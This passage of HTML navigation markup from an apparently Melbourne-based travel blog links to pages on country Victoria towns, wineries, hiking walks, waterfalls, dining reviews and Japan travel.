<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/swiss-mountain-hotel-store-daylesford.html'>Swiss Mountain Hotel & Store</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/stony-creek-gallery-daylesford.html'>Stony Creek Gallery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/andersons-mill-smeaton.html'>Anderson's Mill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sailors-falls-daylesford-lake.html'>Sailors Fall Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/twin-bridges-tipperary-springs-walk.html'>Twin Bridges Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/tipperary-springs-bryces-flat-daylesford.html'>Tipperary Springs to Bryce's Flat  Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/golden-spring-jacksons-lookout.html'>Jackson's Lookout & Golden Spring Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bryces-flat-blowhole-daylesford.html'>Bryce's Flat to The Blowhole Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-falls.html'>Trentham Falls</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-tourist-destination-top-5.html'>Kyneton</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-tourist-destination-top-5.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cascades-metcalfe-kyneton.html'>The Cascades</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lauriston-reservoir-kyneton.html'>Lauriston Reservoir</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/black-hill-reserve-kyneton.html'>Black Hill Reserve</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-mineral-springs.html'>Kyneton Mineral Spring Reserve</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/piper-street-kyneton.html'>Piper Street</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-market-55-stalls.html'>Kyneton Farmers Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-collective.html'>Kyneton Collective</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/long-story-short-kyneton.html'>Long Story Short</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sisko-chocolate-kyneton.html'>Sisko Chocolate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Art in the Vines</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/botanik-kyneton.html'>Botanik</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-ridge-estate-winery.html'>Kyneton Ridge Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/paramoor-winery-farm-kyneton.html'>Paramoor Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/musk-lane-wine-kyneton.html'>Musk Lane Wine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Hanging Rock Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hunter-gatherer-winery.html'>Hunter Gatherer Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hesket-estate-winery-macedon-ranges.html'>Hesket Estate Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cobaw-ridge-winery.html'>Cobaw Ridge Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-poppy-estate-winery.html'>Red Poppy Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-monument-wines-romsey.html'>Mount Monument Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/granite-hills-winery.html'>Granite Hills Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lyons-will-estate.html'>Lyons Will Estate Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/parkside-winery-farm-lancefield.html'>Parkside Winery and Farm</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-things-to-do.html'>Macedon</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-things-to-do.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-towrong-vineyard-macedon.html'>Mount Towrong Vineyard</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mt-macedon-winery.html'>Mt Macedon Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Hanging Rock Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-monument-wines-romsey.html'>Mount Monument Vineyard</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hesket-estate-winery-macedon-ranges.html'>Hesket Estate Winery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-poppy-estate-winery.html'>Red Poppy Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/parkside-winery-farm-lancefield.html'>Parkside Winery and Farm</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/forest-glade-gardens-macedon.html'>Forest Glade Gardens</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bringalbit-open-garden-kyneton.html'>Bringalbit Open Garden</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/duneira-mount-macedon.html'>Duneira Estate</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/2024/03/mr-macedon-cafe-review.html'>Mr Macedon Cafe</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-macedon-hotel.html'>Mount Macedon Hotel</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-of-range-mount-macedon.html'>Top Of The Range</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-camels-hump.html'>Camel's Hump</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sanitorium-lake-mt-macedon.html'>Sanitorium Lake</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/stanley-park-waterfall-macedon.html'>Stanley Park Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock.html'>Hanging Rock</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock-winery.html'>Art in the Vines (at Hanging Rock Winery)</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-things-to-do.html'>Maldon</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href=''>** In progress **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/north-british-mine-maldon.html'>North British Mine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-tarrengower-maldon.html'>Mt Tarrengower - In progress</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/maldon-folk-festival.html'>Folk Festival - In progress</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-malmsbury.html'>Malmsbury</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-malmsbury.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/malmsbury-botanic-gardens.html'>Botanic Gardens</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/malmsbury-village-farmers-market.html'>Farmers and Artists Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lauriston-reservoir-kyneton.html'>Lauriston Reservoir</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/merchants-of-malmsbury.html'>Merchants of Malmsbury</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/malmsbury-reservoir.html'>Reservoir</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cascades-metcalfe-kyneton.html'>The Cascades</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/the-stables-malmsbury.html'>The Stables</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/malmsbury-viaduct.html'>Viaduct</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/zig-zag-road-winery.html'>Zig Zag Winery</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taradale-things-to-do.html'>Taradale</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taradale-things-to-do.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taradale-viaduct.html'>Viaduct</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/oxart-pottery-taradale.html'>Oxart</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taradale-mineral-springs.html'>Mineral Springs</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-alexander-regional-park.html'>Mt Alexander Regional Park</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cascades-metcalfe-kyneton.html'>The Cascades</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/elphinstone-hotel.html'>Elphinstone Hotel</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mica-grange.html'>Mica Grange Gardens</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cideries-harcourt-castlemaine.html'>Cider & Wineries in Harcourt</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-attractions.html'>Trentham</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-attractions.html'>** Summary **</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-farmers-market-artisan-local.html'>Farmers Market</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/garden-st-erth.html'>Garden of St Erth</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/radio-springs-hotel-lyonville.html'>Radio Springs Hotel</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/red-beard-bakery-trentham.html'>Red Beard Bakery</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-falls.html'>Trentham Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/domino-rail-trail-trentham.html'>Domino Trail Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lerderderg-heritage-river-walk.html'>Lerderderg River Heritage Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/whipstick-loop-walk-trentham.html'>Whipstick Loop Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/wombat-trail-trentham.html'>Wombat Trail Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-homestead.html'>Altona Homestead</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/anakie-fairy-park.html'>Anakie Fairy Park</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-railway-museum.html'>Newport Railway Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/truganina-explosives-reserve.html'>Truganina Explosives Reserves</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/raaf-museum-melbourne.html'>RAAF Museum</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/andersons-mill-smeaton.html'>Anderson's Mill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mica-grange.html'>Mica Grange Gardens</a></div></li>
</ul>
</li>
<li><a class='current' href='https://www.westmelbourneandbeyond.com/p/country-victoria.html'>In The Country</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-bacchus-marsh.html'>Bacchus Marsh</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-5-things-to-do-in-ballarat.html'>Ballarat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/castlemaine-attractions.html'>Castlemaine</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-clunes.html'>Clunes</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/colac-attractions.html'>Colac</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-attractions.html'>Creswick</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/daylesford-top-5.html'>Daylesford</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/kyneton-tourist-destination-top-5.html'>Kyneton</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-lancefield.html'>Lancefield</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-things-to-do.html'>Macedon</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/top-things-to-do-in-malmsbury.html'>Malmsbury</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/taradale-things-to-do.html'>Taradale</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-attractions.html'>Trentham</a></div></li>
</ul>
</li>
<li><a class='current' href='https://www.westmelbourneandbeyond.com/p/game-start.html'>Quiz</a></li>
<li><a href='https://www.westmelbourneandbeyond.com/p/hiking.html'>Hiking</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-lakes-reserve.html'>Urban Walks</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cherry-lake.html'>Cherry Lake</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/pink-lake-port-melbourne.html'>Pink Lake</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-lakes-reserve.html'>Newport Lakes Reserve</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/koroit-creek-trail.html'>Koroit Creek Trail</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-foreshore-walk-melbourne.html'>Williamstown Foreshore</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/cheetham-wetlands-point-cook.html'>Cheetham Wetlands</a>
</div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/waterfalls.html'>Waterfalls</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/beauchamp-falls-great-ocean-road.html'>Beauchamp Falls (Great Ocean Rd)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/currawong-falls.html'>Currawong Falls (Great Ocean Rd)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hopetoun-falls-otways-great-ocean-road.html'>Hopetoun Falls (Great Ocean Rd)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/phantom-falls-lorne.html'>Phantom Falls (Great Ocean Rd)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/triplet-falls-apollo-bay.html'>Triplet Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/turpin-falls.html'>Turpin Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/nigretta-falls.html'>Nigretta Falls (Near Grampians)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/silverband-falls-grampians.html'>Silverband Falls (Grampians)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mackenzie-falls-grampians.html'>Mackenzie Falls (Grampians)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sailors-falls-daylesford.html'>Sailors Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham-falls.html'>Trentham Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lal-lal-falls.html'>Lal Lal Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lal-lal-falls-moorabool-falls.html'>Moorabool Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hopkins-falls.html'>Hopkins Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/stanley-park-waterfall-macedon.html'>Stanley Park Falls (Macedon)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/ferntree-falls-mt-buangor.html'>Ferntree Falls (Mt Buangor)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/raglan-falls-mt-cole-mt-buangor.html'>Raglan Falls (Mt Cole)</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-alexander-regional-park.html'>Mt Alexander Regional Park</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/werribee-gorge-state-park.html'>Werribee Gorge</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/werribee-gorge-circuit-walk.html'>Werribee Gorge Circuit</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/centenary-track.html'>Centenary Track</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/falcons-lookout.html'>Falcon's Lookout</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham.html '>Daylesford</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sailors-falls-daylesford-lake.html'>Sailors Falls to Daylesford</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/golden-spring-jacksons-lookout.html'>Jackson's Lookout & Golden Spring</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/twin-bridges-tipperary-springs-walk.html'>Twin Bridges Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/tipperary-springs-bryces-flat-daylesford.html'>Tipperary Springs to Bryce's Flat  Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bryces-flat-blowhole-daylesford.html'>Bryce's Flat to The Blowhole Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/trentham.html '>Trentham</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/whipstick-loop-walk-trentham.html'>Whipstick Loop Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lerderderg-heritage-river-walk.html '>Lerderderg Heritage River</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/domino-rail-trail-trentham.html'>Domino Rail Trail</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/wombat-trail-trentham.html'>The Wombat Trail</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick.html'>Creswick</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/st-georges-lake-walk-creswick.html'>St Georges Lake Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick-heritage-walk.html'>Creswick Heritage Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/la-gerche-forest-walk-creswick.html'>La Gerche Forest Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/port-fairy-warrnambool.html'>Port Fairy</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/tower-hill.html'>Tower Hill</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/budj-bim-national-park.html'>Budj Bim National Park</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mt-noorat.html'>Mount Noorat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-leura-mount-sugarloaf-camperdown.html'>Mt Leura</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hopkins-falls.html'>Hopkins Falls</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/heathcote.html'>Heathcote</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/pink-cliffs-heathcote.html'>Pink Cliffs</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/heathcote-viewing-rock-lookout.html'>Viewing Rock Lookout</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mt-black-heathcote-graytown.html'>Mt Black Walk</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock.html'>Hanging Rock</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/creswick.html'>Macedon</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/macedon-camels-hump.html'>Camel's Hump</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sanitorium-lake-mt-macedon.html'>Sanitorium Lake</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/stanley-park-waterfall-macedon.html'>Stanley Park Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/hanging-rock.html'>Hanging Rock</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-buangor-state-park.html'>Mt Buangor State Park</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/bukkertillible-cave-walk-mt-buangor.html'>Bukkertillible Cave</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/raglan-falls-mt-cole-mt-buangor.html'>Raglan Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/ferntree-falls-mt-buangor.html'>Waterfalls Nature Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/you-yangs.html'>You Yangs</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/flinders-peak-you-yangs.html'>Flinders Peak</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/big-rock-you-yangs.html'>Big Rock</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/you-yangs-branding-yard-trail.html'>Branding Yard Trail</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/big-rock-you-yangs.html'>East West (Under development)</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lerderderg-state-park.html'>Lerderderg State Park</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/obriens-crossing-circuit-walk.html'>Circuit Walk (O'Briens Crossing)</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mackenzies-flat-grahams-dam.html'>Grahams Dam</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mackenzies-flat-grahams-dam.html'>Mackenzies Flat</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/obriens-crossing-lerderderg-state-park.html'>O'Briens Crossing</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/obriens-crossing-byers-back-track-tunnel.html'>The Tunnel</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href=''>Ballarat</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lal-lal-falls.html'>Lal Lal Falls</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lal-lal-falls-moorabool-falls.html'>Moorabool Falls Walk</a></div></li>
</ul>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/lake-elizabeth.html'>Lake Elizabeth</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/grampians.html'>Grampians</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/boronia-peak.html'>Boronia Peak</a></div></li>
</ul>
</li>
</ul>
</li>
<li><a href='https://www.westmelbourneandbeyond.com/p/restaurant-reviews-melbourne-western.html'>Dining</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/restaurant-reviews-melbourne-western.html'>ALL</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/altona-restaurant-cafe-reviews.html'>Altona</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/footscray-restaurant-cafe-reviews.html'>Footscray</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/melton-restaurant-cafe-reviews.html'>Melton</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/werribee-restaurant-reviews.html'>Werribee</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/williamstown-restaurant-cafe-reviews.html'>Williamstown</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/yarraville-restaurant-and-cafe-reviews.html'>Yarraville</a></div></li>
<li><div style='text-align:left'><a href='https://howiesmelbournefood.blogspot.com/'>Howie's Melbourne Food</a></div></li>
</ul>
</li>
<!--<li><a href='https://www.westmelbourneandbeyond.com/p/arts.html'>The Arts</a></li> -->
<li><a href='https://www.westmelbourneandbeyond.com/p/hiking.html'>Overseas Travel</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/newport-lakes-reserve.html'>Japan</a></div>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/japan-travel-apps.html'>Travel Apps</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/tokyo-cherry-blossoms-spring-flowers.html'>Cherry Blossoms</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/art-aquarium-museum-ginza-tokyo.html'>Art Aquarium Ginza</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/unwind-enoshima-islandperfect-day-tokyo.html'>Enoshima</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/discover-kamakura-perfect-day-trip.html'>Kamakura</a>
</div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/fun-day-trip-tokyo-hiking-mt-takao.html'>Mt. Takao</a>
</div></li>
</ul>
</li>
